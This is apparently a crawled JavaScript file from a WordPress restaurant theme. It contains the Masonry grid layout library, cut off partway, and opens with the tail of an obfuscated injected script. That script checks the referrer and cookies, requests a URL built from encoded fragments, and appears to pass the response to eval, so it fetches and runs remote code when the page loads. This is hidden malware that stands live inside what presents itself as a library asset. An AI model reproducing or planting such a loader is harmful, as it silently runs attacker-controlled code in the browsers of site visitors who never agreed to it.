Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.masory.js
body_size: 10067
content:
/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var 